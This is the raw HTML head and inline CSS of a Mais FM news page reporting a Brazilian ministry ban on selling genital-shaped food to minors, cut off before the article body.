

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/
body_size: 28323
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp" />
	<meta property="og:url" content="https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/" />
<meta property="og:title" content="Ministério proíbe venda de alimento com formato de genitais a menores" />
<meta property="og:description" content="O Ministério da Justiça e Segurança Pública publicou, no Diário Oficial de União (DOU) desta quarta-feira (1º/6), medida que proíbe a venda de alimentos com formato de genitais para menores de 18 anos. As lojas têm cinco dias para apresentar uma justificativa, a partir da notificação. As empresas também não podem exibir letreiros em locais [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/">
<meta name="twitter:title" content="Ministério proíbe venda de alimento com formato de genitais a menores">
<meta name="twitter:description" content="O Ministério da Justiça e Segurança Pública publicou, no Diário Oficial de União (DOU) desta quarta-feira (1º/6), medida que proíbe a venda de alimentos com formato de genitais para menores de 18 anos. As lojas têm cinco dias para apresentar uma justificativa, a partir da notificação. As empresas também não podem exibir letreiros em locais [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Ministério proíbe venda de alimento com formato de genitais a menores |</title>
	<meta name="description" content="Medida proíbe a venda de alimentos com formato de genitais para menores de 18 anos. As lojas têm cinco dias para apresentar uma justificativa" />
	<link rel="canonical" href="https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Ministério proíbe venda de alimento com formato de genitais a menores |" />
	<meta property="og:description" content="Medida proíbe a venda de alimentos com formato de genitais para menores de 18 anos. As lojas têm cinco dias para apresentar uma justificativa" />
	<meta property="og:url" content="https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2022-06-02T18:19:42+00:00" />
	<meta property="article:modified_time" content="2022-06-03T13:59:30+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#article","isPartOf":{"@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Ministério proíbe venda de alimento com formato de genitais a menores","datePublished":"2022-06-02T18:19:42+00:00","dateModified":"2022-06-03T13:59:30+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/"},"wordCount":263,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp","keywords":["alimento","Biden","formato de genitais","menores","Ministério","proíbe","venda"],"articleSection":["Noticias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/","url":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/","name":"Mais FM - Ministério proíbe venda de alimento com formato de genitais a menores |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#primaryimage"},"image":{"@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp","datePublished":"2022-06-02T18:19:42+00:00","dateModified":"2022-06-03T13:59:30+00:00","description":"Medida proíbe a venda de alimentos com formato de genitais para menores de 18 anos. As lojas têm cinco dias para apresentar uma justificativa","breadcrumb":{"@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#podcast_player_134736","object":{"@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp","contentUrl":"https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp","width":1200,"height":800,"caption":"(Foto: Divulgação)"},{"@type":"BreadcrumbList","@id":"https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Ministério proíbe venda de alimento com formato de genitais a menores"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
